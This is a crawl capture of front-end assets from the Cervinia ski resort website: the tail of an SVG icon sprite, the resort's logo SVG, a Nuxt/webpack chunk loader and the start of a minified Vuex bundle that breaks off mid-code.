        <path data-name="Tracciato 246" d="M67.315 169.696a59.047 59.047 0 1198.627-62.641"/>
        <path data-name="Tracciato 235" d="M177.842 84.532a21.185 21.185 0 1119.872 28.533h-84.729"/>
        <path data-name="Tracciato 234" d="M121.37 198.233a21.185 21.185 0 1019.872-28.533H42.391"/>
        <path data-name="Tracciato 236" d="M190.12 163.622a21.185 21.185 0 1019.872-28.533H100.708"/>
    </g>
</symbol><symbol id="icon-sun" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 73" cx="60" cy="60" r="60" transform="translate(68 68)"/>
        <path data-name="Linea 164" d="M128 36V16"/>
        <path data-name="Linea 165" d="M62.946 62.946L48.804 48.804"/>
        <path data-name="Linea 166" d="M36 128H16"/>
        <path data-name="Linea 167" d="M62.946 193.054l-14.142 14.142"/>
        <path data-name="Linea 168" d="M128 220v20"/>
        <path data-name="Linea 169" d="M193.054 193.054l14.142 14.142"/>
        <path data-name="Linea 170" d="M220 128h20"/>
        <path data-name="Linea 171" d="M193.054 62.946l14.142-14.142"/>
    </g>
</symbol><symbol id="icon-temperature" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 79" cx="20" cy="20" r="20" transform="translate(192 60)"/>
        <path data-name="Tracciato 252" d="M88 147.025V48a32 32 0 1164 0v99.025l.008-.01a52 52 0 11-64.016 0z"/>
        <circle data-name="Ellisse 80" cx="20" cy="20" r="20" transform="translate(100 168)"/>
        <path data-name="Linea 181" d="M120 168V88"/>
    </g>
</symbol><symbol id="icon-time" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <circle data-name="Ellisse 87" cx="96" cy="96" r="96" transform="translate(32 32)" stroke-miterlimit="10"/>
        <path data-name="Tracciato 280" d="M128 72v56h56" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-webcam" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 306" fill="none" stroke-width="16" clip-path="url(#a)">
        <g data-name="Ellisse 83" transform="translate(50 37)">
            <circle cx="78.5" cy="78.5" r="78.5" stroke="none"/>
            <circle cx="78.5" cy="78.5" r="70.5"/>
        </g>
        <g data-name="Ellisse 84" transform="translate(84 71)">
            <circle cx="44.5" cy="44.5" r="44.5" stroke="none"/>
            <circle cx="44.5" cy="44.5" r="36.5"/>
        </g>
        <path data-name="Tracciato 266" d="M128.186 46.346v11.722" stroke-linecap="round"/>
        <path data-name="Tracciato 267" d="M128.186 188.928v30.761"/>
        <path data-name="Linea 221" stroke-linecap="round" d="M105 220h45"/>
        <path data-name="Tracciato 268" d="M113.148 115.74s-1.313 12.982 12.935 14.635" stroke-linecap="round"/>
    </g>
</symbol><symbol id="icon-wellness" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 319" d="M128 200c16 0 42.456-.18 72.89-17.751s40.282-39.583 43.434-50.851a7.959 7.959 0 00-5.678-9.835c-7.382-1.892-20.129-3.6-36.529.288"/>
        <path data-name="Tracciato 320" d="M53.882 121.85c-16.4-3.89-29.146-2.179-36.527-.287a7.959 7.959 0 00-5.678 9.835c3.151 11.269 13 33.28 43.434 50.851S112 200 128 200"/>
        <path data-name="Tracciato 321" d="M128 200s40-21.818 40-80c0-45.584-24.554-68.847-35.186-76.784a8.033 8.033 0 00-9.627 0C112.554 51.153 88 74.416 88 120c0 58.182 40 80 40 80z"/>
        <path data-name="Tracciato 322" d="M128 200c11.99-2.55 44.33-20.782 63.713-54.354s14.609-60.379 10.822-72.038a7.992 7.992 0 00-9.272-5.353 77.437 77.437 0 00-31.356 15.135"/>
        <path data-name="Tracciato 323" d="M94.093 83.389a77.437 77.437 0 00-31.356-15.134 7.992 7.992 0 00-9.272 5.353c-3.787 11.659-8.561 38.466 10.822 72.038S116.01 197.45 128 200"/>
    </g>
</symbol><symbol id="icon-wifi" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 305" d="M92.92 166.062a50.777 50.777 0 0170.145 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 306" d="M58.979 132.121a98.754 98.754 0 01138.027 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 307" d="M25.064 98.18a146.682 146.682 0 01205.857 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <circle data-name="Ellisse 152" cx="12" cy="12" r="12" transform="translate(116 188)"/>
    </g>
</symbol><symbol id="icon-wind-medium" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 234" d="M129.484 176.329A24 24 0 10152 144H40"/>
        <path data-name="Tracciato 236" d="M185.484 79.671A24 24 0 11208 112H32"/>
    </g>
</symbol><symbol id="icon-wind-mild" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 234" d="M128 156H46.066"/>
        <path data-name="Tracciato 236" d="M163.416 91.671A24 24 0 11185.932 124H46.067"/>
    </g>
</symbol><symbol id="icon-wind-strong" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 234" d="M129.484 192.329A24 24 0 10152 160H40"/>
        <path data-name="Tracciato 235" d="M97.484 63.671A24 24 0 11120 96H24"/>
        <path data-name="Tracciato 236" d="M185.484 95.671A24 24 0 11208 128H32"/>
    </g>
</symbol><symbol id="icon-wind-warning" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Linea 337" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M128 108v40"/>
        <path data-name="Tracciato 875" d="M114.2 44l-88 152A16 16 0 0040 220h176a16 16 0 0013.8-24l-88-152a15.9 15.9 0 00-27.6 0z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <circle data-name="Ellisse 243" cx="12" cy="12" r="12" transform="translate(116 172)"/>
    </g>
</symbol><symbol id="icon-winter" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 153" d="M128 64v128"/>
        <path data-name="Tracciato 238" d="M104 40l24 24 24-24"/>
        <path data-name="Tracciato 239" d="M104 216l24-24 24 24"/>
        <path data-name="Linea 154" d="M72.574 96l110.851 64"/>
        <path data-name="Tracciato 240" d="M39.79 104.785L72.574 96 63.79 63.215"/>
        <path data-name="Tracciato 241" d="M192.21 192.785L183.426 160l32.784-8.785"/>
        <path data-name="Linea 155" d="M72.574 160l110.851-64"/>
        <path data-name="Tracciato 242" d="M63.79 192.785L72.574 160l-32.784-8.785"/>
        <path data-name="Tracciato 243" d="M216.21 104.785L183.426 96l8.784-32.785"/>
    </g>
</symbol><symbol id="icon-wishlist" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 539" clip-path="url(#a)">
        <path data-name="Tracciato 376" d="M128 216S28 160 28 92a52.009 52.009 0 01100-20.035h0A52.009 52.009 0 01228 92c0 68-100 124-100 124z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol></svg>
  </body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cervinia.it/assets/img/logo-horiz.svg
body_size: 2506
content:
<svg id="logo-cervino-horiz" xmlns="http://www.w3.org/2000/svg" width="290" height="54.498" viewBox="0 0 290 54.498">
  <g id="Raggruppa_2" data-name="Raggruppa 2" transform="translate(88.353 1.387)">
    <g id="Raggruppa_1" data-name="Raggruppa 1" transform="translate(0 0)">
      <path id="Tracciato_1" data-name="Tracciato 1" d="M136.389,162.316a14.74,14.74,0,0,1,10.542,4.052.81.81,0,0,1,.044,1.22l-2.658,2.744a.7.7,0,0,1-1.089,0,10.3,10.3,0,0,0-6.708-2.57,10.113,10.113,0,0,0,.044,20.213,10.452,10.452,0,0,0,6.664-2.483.8.8,0,0,1,1.089,0l2.7,2.788a.83.83,0,0,1-.043,1.176,14.952,14.952,0,0,1-10.586,4.226,15.683,15.683,0,1,1,0-31.365Z" transform="translate(-120.663 -162.316)" fill="#161615"/>
      <path id="Tracciato_2" data-name="Tracciato 2" d="M165.433,163.727a.827.827,0,0,1,.828-.828h17.73a.828.828,0,0,1,.828.828V167.3a.827.827,0,0,1-.828.827H171.1v7.145h10.76a.857.857,0,0,1,.828.828v3.616a.827.827,0,0,1-.828.828H171.1v7.623h12.894a.828.828,0,0,1,.828.828v3.572a.827.827,0,0,1-.828.827h-17.73a.827.827,0,0,1-.828-.827Z" transform="translate(-131.991 -162.464)" fill="#161615"/>
      <path id="Tracciato_3" data-name="Tracciato 3" d="M202.15,163.727a.827.827,0,0,1,.828-.828h12.459a9.436,9.436,0,0,1,9.5,9.366c0,4.007-2.658,7.275-6.448,8.8l5.968,11.065a.824.824,0,0,1-.741,1.263h-4.574a.746.746,0,0,1-.7-.391l-5.794-11.544h-4.835v11.109a.856.856,0,0,1-.828.827h-4.007a.826.826,0,0,1-.828-.827ZM214.957,176.8a4.437,4.437,0,0,0,4.313-4.443,4.334,4.334,0,0,0-4.313-4.226h-7.1V176.8Z" transform="translate(-141.282 -162.464)" fill="#161615"/>
      <path id="Tracciato_4" data-name="Tracciato 4" d="M237.477,164.032a.769.769,0,0,1,.74-1.133h4.444a.8.8,0,0,1,.74.48l8.365,18.732h.3l8.364-18.732a.8.8,0,0,1,.74-.48h4.443a.77.77,0,0,1,.742,1.133l-13.5,29.318a.784.784,0,0,1-.741.479h-.436a.784.784,0,0,1-.74-.479Z" transform="translate(-150.199 -162.464)" fill="#161615"/>
      <path id="Tracciato_5" data-name="Tracciato 5" d="M283.9,163.727a.858.858,0,0,1,.828-.828h4.051a.858.858,0,0,1,.828.828v28.839a.857.857,0,0,1-.828.827h-4.051a.857.857,0,0,1-.828-.827Z" transform="translate(-161.967 -162.464)" fill="#161615"/>
      <path id="Tracciato_6" data-name="Tracciato 6" d="M304.2,163.1a.819.819,0,0,1,.828-.784h1.089l18.122,19.255h.044V163.579a.827.827,0,0,1,.827-.828h4.008a.857.857,0,0,1,.828.828V192.9a.819.819,0,0,1-.828.784h-1.046L309.86,173.686h-.044v18.732a.826.826,0,0,1-.828.827h-3.964a.856.856,0,0,1-.828-.827Z" transform="translate(-167.104 -162.316)" fill="#161615"/>
      <path id="Tracciato_7" data-name="Tracciato 7" d="M364.326,162.316a15.683,15.683,0,1,1-15.639,15.726A15.654,15.654,0,0,1,364.326,162.316Zm0,25.7a10.019,10.019,0,1,0-9.976-9.976A10.04,10.04,0,0,0,364.326,188.018Z" transform="translate(-178.361 -162.316)" fill="#161615"/>
    </g>
  </g>
  <path id="Tracciato_8" data-name="Tracciato 8" d="M79.026,212.942l-6.673-15.7a1.012,1.012,0,0,0-1.144-.591l-4.444.947-3.691-15.088a1.007,1.007,0,0,0-.677-.72l-6.5-2.055-5.358-17.495a1.011,1.011,0,0,0-.866-.708l-10.626-1.067a1.009,1.009,0,0,0-1.085.768l-2.042,8.511-3.666,4.7-4.931-3.394a1.014,1.014,0,0,0-1.363.2L11.365,189.339,2.446,212.981a1,1,0,0,0,.115.926,1.012,1.012,0,0,0,.831.433h74.7a1.006,1.006,0,0,0,.932-1.4Zm-63.314-.614,6.1-15.184,10.484-13.931-5.713,29.115ZM37.37,171.163l15.136,4.407,1.383,4.518-9.539,9.238-9.362-10.784-1.276-2.683Zm9.138,38.288-1.157-18.287,8.563-8.294-.666,14Zm9.478-27.577,4.527,1.43-5.043,9.414Zm-21.263-.559,8.605,9.912,1.336,21.1H28.638Zm19.819,17.414,20.531,13.6H47.259Zm21.181,11.612-8.749-5.795.049-4.947,3.792-.808ZM65.007,198.918l-.041,4.3L55.5,196.945l6.2-11.568ZM39.722,162.554l9.077.911,3,9.8-13.693-3.987ZM26.946,173.241l4.881,3.36,1.129,2.372L20.109,196.045a1.017,1.017,0,0,0-.13.23l-5.026,12.52-1.622-18.679ZM11.664,194.292l1.566,18.037H4.852Z" transform="translate(-2.381 -160.459)" fill="#161615"/>
  <g id="Raggruppa_4" data-name="Raggruppa 4" transform="translate(90.05 40.18)">
    <g id="Raggruppa_3" data-name="Raggruppa 3">
      <path id="Tracciato_9" data-name="Tracciato 9" d="M123.127,226.573a.5.5,0,0,1-.192-.385.508.508,0,0,1,.5-.5.555.555,0,0,1,.326.115,6.248,6.248,0,0,0,4.53,1.746c2.016,0,3.4-1.132,3.4-2.667v-.039c0-1.42-.749-2.245-3.8-2.859-3.225-.653-4.53-1.747-4.53-3.781v-.038c0-2,1.824-3.532,4.319-3.532a6.587,6.587,0,0,1,4.28,1.383.52.52,0,0,1,.211.4.508.508,0,0,1-.5.5.518.518,0,0,1-.326-.115,5.753,5.753,0,0,0-3.7-1.267c-1.977,0-3.282,1.132-3.282,2.534v.039c0,1.42.729,2.283,3.915,2.936,3.11.633,4.415,1.746,4.415,3.7v.038c0,2.169-1.862,3.666-4.453,3.666A7.6,7.6,0,0,1,123.127,226.573Z" transform="translate(-122.935 -214.634)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_10" data-name="Tracciato 10" d="M148.01,215.288a.5.5,0,1,1,1,0v8.406l8.484-8.751a.484.484,0,0,1,.346-.154.537.537,0,0,1,.5.5.479.479,0,0,1-.154.345l-5.125,5.164,5.471,6.7a.525.525,0,0,1,.154.365.543.543,0,0,1-.518.518.5.5,0,0,1-.384-.192l-5.432-6.679-3.34,3.378v2.995a.5.5,0,1,1-1,0Z" transform="translate(-129.28 -214.673)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_11" data-name="Tracciato 11" d="M173.842,215.288a.5.5,0,0,1,1,0v12.591a.5.5,0,0,1-1,0Z" transform="translate(-135.816 -214.673)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_12" data-name="Tracciato 12" d="M203.826,215.39a.509.509,0,0,1,.5-.5H208.7c2.956,0,4.99,1.516,4.99,4.108v.039c0,2.821-2.437,4.279-5.24,4.279h-3.627V227.9a.5.5,0,0,1-1,0Zm4.683,7.006c2.5,0,4.184-1.3,4.184-3.3v-.039c0-2.13-1.651-3.243-4.069-3.243h-3.8V222.4Z" transform="translate(-143.403 -214.699)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_13" data-name="Tracciato 13" d="M225.589,227.628l5.739-12.437a.7.7,0,0,1,.672-.48h.039a.7.7,0,0,1,.672.48l5.72,12.4a.649.649,0,0,1,.077.307.471.471,0,0,1-.48.46.577.577,0,0,1-.5-.384l-1.573-3.455h-7.928l-1.574,3.474a.507.507,0,0,1-.48.365.448.448,0,0,1-.461-.422A.721.721,0,0,1,225.589,227.628Zm9.942-4.011L232,215.843l-3.55,7.774Z" transform="translate(-148.891 -214.653)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_14" data-name="Tracciato 14" d="M254.4,215.39a.508.508,0,0,1,.5-.5h5.144a5.29,5.29,0,0,1,3.781,1.325,3.54,3.54,0,0,1,1.018,2.494v.039c0,2.246-1.671,3.532-3.936,3.839l3.82,4.952a.557.557,0,0,1,.153.346.542.542,0,0,1-.518.518.555.555,0,0,1-.442-.268L259.8,222.76h-4.4V227.9a.5.5,0,0,1-1,0Zm5.528,6.469c2.245,0,3.916-1.132,3.916-3.071v-.039c0-1.8-1.421-2.936-3.858-2.936H255.4v6.046Z" transform="translate(-156.202 -214.699)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_15" data-name="Tracciato 15" d="M279.592,227.628l5.739-12.437a.7.7,0,0,1,.672-.48h.039a.7.7,0,0,1,.671.48l5.72,12.4a.649.649,0,0,1,.077.307.471.471,0,0,1-.48.46.577.577,0,0,1-.5-.384l-1.574-3.455h-7.927l-1.574,3.474a.507.507,0,0,1-.48.365.449.449,0,0,1-.462-.422A.724.724,0,0,1,279.592,227.628Zm9.943-4.011L286,215.843l-3.551,7.774Z" transform="translate(-162.555 -214.653)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_16" data-name="Tracciato 16" d="M308.407,215.39a.509.509,0,0,1,.5-.5h3.972c4.223,0,7.141,2.9,7.141,6.68v.038c0,3.781-2.918,6.717-7.141,6.717h-3.972a.508.508,0,0,1-.5-.5Zm4.472,12.016c3.743,0,6.1-2.553,6.1-5.758v-.038a5.742,5.742,0,0,0-6.1-5.8h-3.473v11.593Z" transform="translate(-169.866 -214.699)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_17" data-name="Tracciato 17" d="M336.265,215.288a.5.5,0,1,1,1,0v12.591a.5.5,0,0,1-1,0Z" transform="translate(-176.915 -214.673)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_18" data-name="Tracciato 18" d="M349.838,226.573a.5.5,0,0,1-.192-.385.509.509,0,0,1,.5-.5.556.556,0,0,1,.327.115A6.247,6.247,0,0,0,355,227.551c2.015,0,3.4-1.132,3.4-2.667v-.039c0-1.42-.748-2.245-3.8-2.859-3.225-.653-4.53-1.747-4.53-3.781v-.038c0-2,1.823-3.532,4.318-3.532a6.586,6.586,0,0,1,4.28,1.383.518.518,0,0,1,.212.4.508.508,0,0,1-.5.5.522.522,0,0,1-.327-.115,5.751,5.751,0,0,0-3.7-1.267c-1.976,0-3.282,1.132-3.282,2.534v.039c0,1.42.729,2.283,3.916,2.936,3.11.633,4.415,1.746,4.415,3.7v.038c0,2.169-1.861,3.666-4.453,3.666A7.6,7.6,0,0,1,349.838,226.573Z" transform="translate(-180.301 -214.634)" fill="#161615" stroke="#000" stroke-width="1"/>
      <path id="Tracciato_19" data-name="Tracciato 19" d="M374.721,227.828V215.39a.509.509,0,0,1,.5-.5H383.9a.461.461,0,0,1,0,.922H375.72v5.278h7.313a.461.461,0,1,1,0,.921H375.72v5.394h8.273a.46.46,0,1,1,0,.921h-8.772A.508.508,0,0,1,374.721,227.828Z" transform="translate(-186.646 -214.699)" fill="#161615" stroke="#000" stroke-width="1"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cervinia.it/_nuxt/acca889.js
body_size: 1514
content:
!function(e){function t(data){for(var t,n,o=data[0],l=data[1],d=data[2],i=0,h=[];i<o.length;i++)n=o[i],Object.prototype.hasOwnProperty.call(c,n)&&c[n]&&h.push(c[n][0]),c[n]=0;for(t in l)Object.prototype.hasOwnProperty.call(l,t)&&(e[t]=l[t]);for(m&&m(data);h.length;)h.shift()();return f.push.apply(f,d||[]),r()}function r(){for(var e,i=0;i<f.length;i++){for(var t=f[i],r=!0,n=1;n<t.length;n++){var o=t[n];0!==c[o]&&(r=!1)}r&&(f.splice(i--,1),e=l(l.s=t[0]))}return e}var n={},o={8:0},c={8:0},f=[];function l(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,l),r.l=!0,r.exports}l.e=function(e){var t=[],r=function(){try{return document.createElement("link").relList.supports("preload")}catch(e){return!1}}(),n=!1;o[e]?t.push(o[e]):0!==o[e]&&{1:1,3:1,4:1,5:1,6:1,7:1}[e]&&t.push(o[e]=new Promise((function(t,c){for(var f="css/"+{1:"f7f9fc0",2:"31d6cfe",3:"22d9f94",4:"53ba514",5:"52fbf78",6:"aecec53",7:"41b6ca1",10:"31d6cfe"}[e]+".css",d=l.p+f,h=document.getElementsByTagName("link"),i=0;i<h.length;i++){var m=(v=h[i]).getAttribute("data-href")||v.getAttribute("href");if(!("stylesheet"!==v.rel&&"preload"!==v.rel||m!==f&&m!==d))return n=!0,t()}var y=document.getElementsByTagName("style");for(i=0;i<y.length;i++){var v;if((m=(v=y[i]).getAttribute("data-href"))===f||m===d)return t()}var w=document.createElement("link");w.rel=r?"preload":"stylesheet",r?w.as="style":w.type="text/css",w.onload=t,w.onerror=function(t){var r=t&&t.target&&t.target.src||d,n=new Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.request=r,delete o[e],w.parentNode.removeChild(w),c(n)},w.href=d,document.getElementsByTagName("head")[0].appendChild(w)})).then((function(){if(o[e]=0,!n&&r){var t=document.createElement("link");t.href=l.p+"css/"+{1:"f7f9fc0",2:"31d6cfe",3:"22d9f94",4:"53ba514",5:"52fbf78",6:"aecec53",7:"41b6ca1",10:"31d6cfe"}[e]+".css",t.rel="stylesheet",t.type="text/css",document.body.appendChild(t)}})));var f=c[e];if(0!==f)if(f)t.push(f[2]);else{var d=new Promise((function(t,r){f=c[e]=[t,r]}));t.push(f[2]=d);var h,script=document.createElement("script");script.charset="utf-8",script.timeout=120,l.nc&&script.setAttribute("nonce",l.nc),script.src=function(e){return l.p+""+{1:"c4628e9",2:"17a08f1",3:"643aaab",4:"0842607",5:"e0cf42e",6:"4d84220",7:"a774b09",10:"5adef45"}[e]+".js"}(e);var m=new Error;h=function(t){script.onerror=script.onload=null,clearTimeout(y);var r=c[e];if(0!==r){if(r){var n=t&&("load"===t.type?"missing":t.type),o=t&&t.target&&t.target.src;m.message="Loading chunk "+e+" failed.\n("+n+": "+o+")",m.name="ChunkLoadError",m.type=n,m.request=o,r[1](m)}c[e]=void 0}};var y=setTimeout((function(){h({type:"timeout",target:script})}),12e4);script.onerror=script.onload=h,document.head.appendChild(script)}return Promise.all(t)},l.m=e,l.c=n,l.d=function(e,t,r){l.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},l.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.t=function(e,t){if(1&t&&(e=l(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(l.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)l.d(r,n,function(t){return e[t]}.bind(null,n));return r},l.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return l.d(t,"a",t),t},l.o=function(object,e){return Object.prototype.hasOwnProperty.call(object,e)},l.p="/_nuxt/",l.oe=function(e){throw console.error(e),e};var d=window.webpackJsonp=window.webpackJsonp||[],h=d.push.bind(d);d.push=t,d=d.slice();for(var i=0;i<d.length;i++)t(d[i]);var m=h;r()}([]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cervinia.it/_nuxt/590ea4d.js
body_size: 179160
content:
/*! For license information please see LICENSES */
(window.webpackJsonp=window.webpackJsonp||[]).push([[9],[function(t,e,n){"use strict";function r(t,e,n,r,o,c,l,f){var d,h="function"==typeof t?t.options:t;if(e&&(h.render=e,h.staticRenderFns=n,h._compiled=!0),r&&(h.functional=!0),c&&(h._scopeId="data-v-"+c),l?(d=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(l)},h._ssrRegister=d):o&&(d=f?function(){o.call(this,(h.functional?this.parent:this).$root.$options.shadowRoot)}:o),d)if(h.functional){h._injectStyles=d;var v=h.render;h.render=function(t,e){return d.call(e),v(t,e)}}else{var m=h.beforeCreate;h.beforeCreate=m?[].concat(m,d):[d]}return{exports:t,options:h}}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(243);function o(t,e,n){return(e=Object(r.a)(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},function(t,e,n){"use strict";(function(t){n.d(e,"b",(function(){return T}));var r=("undefined"!=typeof window?window:void 0!==t?t:{}).__VUE_DEVTOOLS_GLOBAL_HOOK__;function o(t,e){if(void 0===e&&(e=[]),null===t||"object"!=typeof t)return t;var n,r=(n=function(e){return e.original===t},e.filter(n)[0]);if(r)return r.copy;var c=Array.isArray(t)?[]:{};return e.push({original:t,copy:c}),Object.keys(t).forEach((function(n){c[n]=o(t[n],e)})),c}function c(t,e){Object.keys(t).forEach((function(n){return e(t[n],n)}))}function l(t){return null!==t&&"object"==typeof t}var f=function(t,e){this.runtime=e,this._children=Object.create(null),this._rawModule=t;var n=t.state;this.state=("function"==typeof n?n():n)||{}},d={namespaced:{configurable:!0}};d.namespaced.get=function(){return!!this._rawModule.namespaced},f.prototype.addChild=function(t,e){this._children[t]=e},f.prototype.removeChild=function(t){delete this._children[t]},f.prototype.getChild=function(t){return this._children[t]},f.prototype.hasChild=function(t){return t in this._children},f.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},f.prototype.forEachChild=function(t){c(this._children,t)},f.prototype.forEachGetter=function(t){this._rawModule.getters&&c(this._rawModule.getters,t)},f.prototype.forEachAction=function(t){this._rawModule.actions&&c(this._rawModule.actions,t)},f.prototype.forEachMutation=function(t){this._rawModule.mutations&&c(this._rawModule.mutations,t)},Object.defineProperties(f.prototype,d);var h=function(t){this.register([],t,!1)};function v(path,t,e){if(t.update(e),e.modules)for(var n in e.modules){if(!t.getChild(n))return void 0;v(path.concat(n),t.getChild(n),e.modules[n])}}h.prototype.get=function(path){return path.reduce((function(t,e){return t.getChild(e)}),this.root)},h.prototype.getNamespace=function(path){var t=this.root;return path.reduce((function(e,n){return e+((t=t.getChild(n)).namespaced?n+"/":"")}),"")},h.prototype.update=function(t){v([],this.root,t)},h.prototype.register=function(path,t,e){var n=this;void 0===e&&(e=!0);var r=new f(t,e);0===path.length?this.root=r:this.get(path.slice(0,-1)).addChild(path[path.length-1],r);t.modules&&c(t.modules,(function(t,r){n.register(path.concat(r),t,e)}))},h.prototype.unregister=function(path){var t=this.get(path.slice(0,-1)),e=path[path.length-1],n=t.getChild(e);n&&n.runtime&&t.removeChild(e)},h.prototype.isRegistered=function(path){var t=this.get(path.slice(0,-1)),e=path[path.length-1];return!!t&&t.hasChild(e)};var m;var y=function(t){var e=this;void 0===t&&(t={}),!m&&"undefined"!=typeof window&&window.Vue&&O(window.Vue);var n=t.plugins;void 0===n&&(n=[]);var o=t.strict;void 0===o&&(o=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new h(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new m,this._makeLocalGettersCache=Object.create(null);var c=this,l=this.dispatch,f=this.commit;this.dispatch=function(t,e){return l.call(c,t,e)},this.commit=function(t,e,n){return f.call(c,t,e,n)},this.strict=o;var d=this._modules.root.state;E(this,d,[],this._modules.root),C(this,d),n.forEach((function(t){return t(e)})),(void 0!==t.devtools?t.devtools:m.config.devtools)&&function(t){r&&(t._devtoolHook=r,r.emit("vuex:init",t),r.on("vuex:travel-to-state",(function(e){t.replaceState(e)})),t.subscribe((function(t,e){r.emit("vuex:mutation",t,e)}),{prepend:!0}),t.subscribeAction((function(t,e){r.emit("vuex:action",t,e)}),{prepend:!0}))}(this)},w={state:{configurable:!0}};function _(t,e,n){return e.indexOf(t)<0&&(n&&n.prepend?e.unshift(t):e.push(t)),function(){var i=e.indexOf(t);i>-1&&e.splice(i,1)}}function x(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;E(t,n,[],t._modules.root,!0),C(t,n,e)}function C(t,e,n){var r=t._vm;t.getters={},t._makeLocalGettersCache=Object.create(null);var o=t._wrappedGetters,l={};c(o,(function(e,n){l[n]=function(t,e){return function(){return t(e)}}(e,t),Object.defineProperty(t.getters,n,{get:function(){return t._vm[n]},enumerable:!0})}));var f=m.config.silent;m.config.silent=!0,t._vm=new m({data:{$$state:e},computed:l}),m.config.silent=f,t.strict&&function(t){t._vm.$watch((function(){return this._data.$$state}),(function(){0}),{deep:!0,sync:!0})}(t),r&&(n&&t._withCommit((function(){r._data.$$state=null})),m.nextTick((function(){return r.$destroy()})))}function E(t,e,path,n,r){var o=!path.length,c=t._modules.getNamespace(path);if(n.namespaced&&(t._modulesNamespaceMap[c],t._modulesNamespaceMap[c]=n),!o&&!r){var l=k(e,path.slice(0,-1)),f=path[path.length-1];t._withCommit((function(){m.set(l,f,n.state)}))}var d=n.context=function(t,e,path){var n=""===e,r={dispatch:n?t.dispatch:function(n,r,o){var c=S(n,r,o),l=c.payload,f=c.options,d=c.type;return f&&f.root||(d=e+d),t.dispatch(d,l)},commit:n?t.commit:function(n,r,o){var c=S(n,r,o),l=c.payload,f=c.options,d=c.type;f&&f.root||(d=e+d),t.commit(d,l,f)}};return Object.defineProperties(r,{getters:{get:n?function(){return t.getters}:function(){return function(t,e){if(!t._makeLocalGettersCache[e]){var n={},r=e.length;Object.keys(t.getters).forEach((function(o){if(o.slice(0,r)===e){var c=o.slice(r);Object.defineProperty(n,c,{get:function(){return t.getters[o]},enumerable:!0})}})),t._makeLocalGettersCache[e]=n}return t._makeLocalGettersCache[e]}(t,e)}},state:{get:function(){return k(t.state,path)}}}),r}(t,c,path);n.forEachMutation((function(e,n){!function(t,e,n,r){var 